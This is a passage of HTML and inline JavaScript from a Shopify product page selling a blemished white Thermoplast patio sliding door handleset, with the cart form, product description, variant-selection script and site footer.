                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_d29675b3-17f2-4d44-8841-210fdb1fbc12_2500x.jpg?v=1768322045" alt="Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished - Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished">
                  </div>
                </div>
              
            </div>
            <div class="product-thumbs-slider d-none d-lg-block">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_3499eba4-f1fb-454f-abb1-4d5f829c5ede_500x.jpg?v=1768322045" alt="Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished - Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_d29675b3-17f2-4d44-8841-210fdb1fbc12_500x.jpg?v=1768322045" alt="Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished - Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished">
                  </div>
                </div>
              
            </div>
          </div>
        </div>
        <div class="column-12 column-lg-6">
          <div class="product-details-block">
            <a href="/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished" class="product__title">
              <h1 class="d-none d-lg-block">
                Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished
              </h1>
            </a>
              <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">14361-BLEM</span></strong>
            

            
              <strong class="price">
                Price:
                
                  <span class="original_price">
                    $69.95
                  </span>
              
              </strong>
            
<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48402498453809">
    <div
      class="varient-box"
      id="ProductSelect-option-0"
      name="blemished-item"
    >
      <strong class="varient-title">
        BLEMISHED ITEM: -
        <span class="variant_title_selector">Scuffs / Scratches</span>
      </strong>
      <div class="custom_radio variant_wrapper">
        <ul class="varients-list"><div class="variant_selector">
            <li>
              <input
                type="radio"
                
                value="Scuffs / Scratches"
                data-index="option1"
                name="blemished-item"
                id="ProductSelect-option-blemished-item-Scuffs / Scratches"
              >
              <label for="ProductSelect-option-blemished-item-Scuffs / Scratches">
                Scuffs / Scratches
              </label>
            </li>
          </div></ul>
      </div>
    </div>
              <select name="idd" id="ProductSelect-template--24389569708337__main" class="product-single__variants no-js">
                  
                    
                    <option
                     
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$69.95"
                      data-variantOldPrice=""
                      data-sku="14361-BLEM-SCUFFS"
                      value="48402498453809"
                      data-quantity="1"
                    >
                      Scuffs / Scratches
                    </option>
                  
                 
                  
</select>

              <div class="inner-holder">
                <div class="btn-holder" id="out-of-stock" style="display:none;">
                     <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
                  <div id="not-out-of-stock">
                   <div class="qty-box">
                    <label for="qty">Quantity: <span>Each</span></label>

                    <div class="volume-pricing-note">
                      <input
                        type="number"
                        id="1"
                        value="1"
                        min="1"
                        class="qty qty_selector"
                        aria-label="quantity"
                        pattern="[0-9]*"
                        name="quantity"
                      >
                    </div>
                  </div>
                  <div class="btn-holder">
                    <button type="submit" name="add" class="btn btn-add btn-primary">Add To Cart</button>
                    <!--
                      <button type="submit" name="add" class="btn btn-primary" data-popup-open="popup-1">Add To Cart</button>
                    -->

                    <button type="button" class="btn btn-outline">Add to Wishlist</button>
                    <button type="button" class="btn btn-outline">Add to quote</button>
                  </div>
                  </div>
                
              </div>
            <input type="hidden" name="product-id" value="9373485793585" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="column-12">
          <div class="tabs products-tabs">
            <ul class="tab-links">
              <li class="active"><a href="#tab1">Description</a></li>
              <li><a href="#tab2">Additional Information</a></li>
            </ul>
            <div class="tab-content">
              <div id="tab1" class="tab active"><p><strong>This item is considered </strong><i><strong>blemished</strong></i><strong> and may include but is not limited to slight scuffs, scratches and/or missing components such as screws. </strong></p><p><strong>Blemished items are priced accordingly and are sold as-is.</strong></p><h3><span style="color:rgb(230,76,76);"><strong>No returns, refunds or exchanges.</strong></span></h3><p><br> </p><h3><span style="font-size:24px;">Handleset, Thermoplast Patio Sliding Door, 6-9/16 Inch, White - Blemished</span></h3><p><span style="font-size:18px;">Thermoplas/Stanley Door Surface mount, Double Hook Style, Patio Sliding Glass Door Handle</span> <br><span style="font-size:18px;">Die-cast inside pull with steel latch, offset outside pull, with keeper</span> <br><span style="font-size:18px;">Mounting screw hole centers: 6-9/16 inch</span> <br><span style="font-size:18px;">Keyed: NO, non keyed.</span> <br><span style="font-size:18px;">Aluminum, Painted white.</span> <br><br><span style="font-size:18px;">Color: White</span> <br><span style="font-size:18px;">Finish: Painted</span> <br><span style="font-size:18px;">Screw Hole Center: 6.575 ( 6-9/16 ) inch - 14.28 mm</span> <br><span style="font-size:18px;">Latch Style: Hook Style</span> <br><span style="font-size:18px;">Material: Aluminum</span> <br><span style="font-size:18px;">Type: Handle Surface Mounted</span></p><p> </p><p><span style="font-size:18px;"><i><u>See additional information tab for related parts.</u></i></span></p>
</div>
              <div id="tab2" class="tab">
                
                  <span class="metafield-multi_line_text_field">&lt;p&gt;&lt;span style=&quot;font-size:18px;&quot;&gt;Related Door Parts:&lt;/span&gt;&lt;br /&gt;&lt;a style=&quot;box-sizing:border-box;&quot; href=&quot;https://www.allaboutdoors.com/Outside-Pull-With-Keyed-Cylinder-6-9-16-White&quot;&gt;&lt;span style=&quot;font-size:18px;&quot;&gt;14360&lt;/span&gt;&lt;/a&gt;&lt;span style=&quot;font-size:18px;&quot;&gt; - Keyed outside Pull for 14361 Handle set&lt;/span&gt;&lt;br /&gt;&lt;a style=&quot;box-sizing:border-box;&quot; href=&quot;https://www.allaboutdoors.com/American-Cylinder-5-Pin-Weiser-Tumbler-Lock-for-Sliding-Glas&quot;&gt;&lt;span style=&quot;font-size:18px;&quot;&gt;15033&lt;/span&gt;&lt;/a&gt;&lt;span style=&quot;font-size:18px;&quot;&gt; - Keyed Cylinder only, 2 keys&lt;/span&gt;&lt;/p&gt;</span>
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popup" data-popup="popup-1">
      <div class="popup-inner">
        <div class="popup-content">
          <strong class="popup-title">Add to Card</strong>
          <div class="cols-frame">
            <div class="image-holder">
              <img src="https://www.allaboutdoors.com/img/6-25993-00-0-1_main-01.jpg" alt="slide">
            </div>
            <div class="text-col">
              <h2>Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished</h2>
              <a href="/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished" class="product__title">
                <h2 class="h1">
                  Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished
                </h2>
              </a>

              <a href="/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished" class="product__title">
                <h2 class="d-none d-lg-block">
                  Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished
                </h2>
              </a>
              
                <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">14361-BLEM</span></strong>
              

              <select name="id" id="ProductSelect-template--24389569708337__main" class=""><option
                      
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$69.95"
                      data-variantOldPrice=""
                      value="48402498453809"
                    >
                      Scuffs / Scratches
                    </option></select>
              <strong class="price"
                >Price:
                <span>
                  $69.95
                </span></strong
              >
              <div class="qty-box">
                <label for="qty">Quantity: <span>Each</span></label>

                <div class="volume-pricing-note">
                  <input
                    type="number"
                    id="1"
                    value="1"
                    min="1"
                    class="qty qty_selector"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="quantity"
                  >
                </div>
              </div>
              <div class="btn-holder">
                <button type="button" class="btn btn-primary">View Cart & Checkout</button>
                <button type="button" class="btn btn-outline">Continue Shoping</button>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24389569708337__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48402498453809">
                  <shopify-payment-terms variant-id="48402498453809" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:48402498453809,&quot;price_per_term&quot;:&quot;$17.48&quot;,&quot;full_price&quot;:&quot;$69.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2333297}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9373485793585" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form></div>
            </div>
          </div>
        </div>
        <a class="popup-close" data-popup-close="popup-1" href="#">
          <i class="fa fa-times-circle fa-6" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </main>

  <script>
        
    document.addEventListener('DOMContentLoaded', function() {
        var referrer = document.referrer;
        var specificUrl = "https://doorandwindowparts.com/search";

        if (referrer.includes(specificUrl)) {
            // Use querySelectorAll to get all elements with the class 'search-bread_Cr'
            var elements = document.querySelectorAll('.search-bread_Cr');

            // Iterate over the NodeList with forEach and set display to 'block'
            elements.forEach(function(element) {
                element.style.display = 'block';
            });
        }
    });
  </script>

  <script>
    
    
let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;

if (isSingleOption) {
  // Single option logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let inputSel = variant.querySelector("input");
      inputSel.checked = true;

      let variantName = inputSel.getAttribute("value");
      handleSelectedVariant(variantName);
    });
  });

  function handleSelectedVariant(variantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === variantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
} else {
  // Multiple options logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let selectedValues = [];
      document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
        selectedValues.push(input.value);
      });

      let combinedVariantName = selectedValues.join(" / ");
      console.log(combinedVariantName);
      handleSelectedVariant(combinedVariantName);
    });
  });

  function handleSelectedVariant(combinedVariantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === combinedVariantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
}

function updateVariantDetails(option) {
  let variantNewPrice = option.getAttribute("data-variantnewprice");
  let variantOldPrice = option.getAttribute("data-variantoldprice");
  let variantSku = option.getAttribute("data-sku");
  let variantQuantity = option.getAttribute("data-quantity");
  let variantId = option.getAttribute("data-variantid");
  let variant = option.getAttribute("value");
  console.log(variant);
  
  if (variantQuantity == 0) {
    document.getElementById("out-of-stock").style.display = "block";
    document.getElementById("not-out-of-stock").style.display = "none";
  } else {
    document.getElementById("out-of-stock").style.display = "none";
    document.getElementById("not-out-of-stock").style.display = "block";
  }

  document.querySelectorAll(".prod-number").forEach((prodNumberElement) => {
    prodNumberElement.innerHTML = `Part Number: ${variantSku}`;
  });

  const originalPrice = document.querySelector(".original_price");
  if (originalPrice) {
    originalPrice.innerHTML = variantNewPrice;
  }

  let selectedVariantInput = document.querySelector("input[name='id']");
  console.log(selectedVariantInput)
        if (selectedVariantInput) {
            selectedVariantInput.setAttribute("value", variant);
        }

        let cartInput = document.querySelector("input[name='id']");
  console.log(cartInput)
        if (cartInput) {
            cartInput.setAttribute("value", variant);
        }
}
function updateSelectedOptions(selectedVariantName) {
  // Split the combined variant name into individual options
  let variantOptions = selectedVariantName.split(" / "); 
  let optionWrappers = document.querySelectorAll(".varient-box"); // Assuming option wrappers have this class

  let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;
  let isMultipleOptions = document.querySelectorAll(".variant_wrapper").length > 1;

  variantOptions.forEach((variantValue, index) => {
    let optionWrapper = optionWrappers[index];
    if (optionWrapper) {
      // Update the displayed selected option
      let selector = optionWrapper.querySelector(".variant_title_selector");
      if (selector) {
        selector.textContent = variantValue; 
      }

      // Update the selected radio button if applicable
      let radioButtons = optionWrapper.querySelectorAll("input[type='radio']");
      radioButtons.forEach((radio) => {
        radio.checked = radio.value === variantValue;
      });

      // Handle single option logic
      if (isSingleOption) {
        let input = optionWrapper.querySelector("input[value='" + variantValue + "']");
        if (input) {
          input.checked = true;
         // document.querySelector("input[name='id']").setAttribute("value", input.value);
          console.log("test0", input.value);
        }
      }
    }
  });

  // Handle multiple options logic
  if (isMultipleOptions) {
    let selectedValues = [];
    document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
      selectedValues.push(input.value);
      console.log("test1", input.value);
    });

    let combinedVariantName = selectedValues.join(" / ");
    let option = Array.from(document.querySelectorAll(".product-single__variants > option")).find(
      (opt) => opt.text === combinedVariantName
    );

    if (option) {
   //   document.querySelector("input[name='id']").setAttribute("value", option.getAttribute("value"));
      console.log("test2", option.getAttribute("value"))
    }
  }

  // Fallback handling: Ensure the first option is selected if no valid options are found
  if (variantOptions.length === 0) {
    let fallbackWrapper = optionWrappers[0];
    if (fallbackWrapper) {
      let fallbackRadio = fallbackWrapper.querySelector("input[type='radio']");
      if (fallbackRadio) {
        fallbackRadio.checked = true;
        let fallbackValue = fallbackRadio.value;
     //   document.querySelector("input[name='id']").setAttribute("value", fallbackValue);
      }
    }
  }
}
  </script>

  

</div><section id="shopify-section-template--24389569708337__related-products" class="shopify-section section"><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-card.css?v=171250699874980035831746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201746473312" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24389569708337__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24389569708337__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24389569708337__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24389569708337__related-products&product_id=9373485793585&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><!-- Failed to render section "collection_test_XUwnVP": section file "collection-test.liquid" does not exist -->
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24389564334385__c78f48e5-c51d-4489-9063-2692e61fe928" class="shopify-section shopify-section-group-footer-group"> <!-- Footer -->
  <footer id="footer">
    <div class="pri-footer">
      <div class="custom-container">
        <div class="queue">
          <div class="column-12 column-md-9">
          <div class="queue"><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">INFORMATION</h2><ul class="f-nav"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions of Use
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">SERVICE</h2><ul class="f-nav"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shiping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/all-about-doors-windows-refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">FOLLOW US</h2><ul class="f-nav"><li>
                            <a
                              href="https://www.instagram.com/allaboutdoors/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li><li>
                            <a
                              href="https://www.facebook.com/allaboutdoorsandwindows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://twitter.com/allaboutdoors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Twitter
                            </a>
                          </li><li>
                            <a
                              href="https://www.youtube.com/user/AllAboutDoorsWindows/videos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              YouTube
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">CONTACT US</h2><address>
                  <p>Door and Window Parts <br/>110 E 16th Ave, North Kansas City, MO 64116<br/>Email: <a href="/pages/contact-us" title="Contact Us">Contact Us Form</a></p>
                 
                </address></div></div>

          </div>
          <div class="column-12 column-md-3 d-none d-md-block"></div>
        </div>
      </div>
    </div>
   
  </footer>






</div><div id="shopify-section-sections--24389564334385__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-footer.css?v=125160298726032154631746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991746473312" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24389564334385__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24389564334385__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24389564334385__footer-padding">
  <div class="copyright">
    <div class="custom-container">
      <div class="queue">
        <!--
          <div class="column-12 column-sm-7">
            <p>© 2022 All About Doors and Windows</p>
          </div>
        -->
        <div class="column-12 column-sm-7">
          <small class="copyright__content"
            >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                    <small class="copyright__content"
                      ><a href="/policies/refund-policy">Refund policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/privacy-policy">Privacy policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/terms-of-service">Terms of service</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/contact-information">Contact information</a></small
                    >
                  </li></ul></div>
        <div class="column-12 column-sm-5 d-md-flex content-justify-md-end"><div class="footer__payment">
              <span class="visually-hidden">Payment methods</span>
              <!--
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
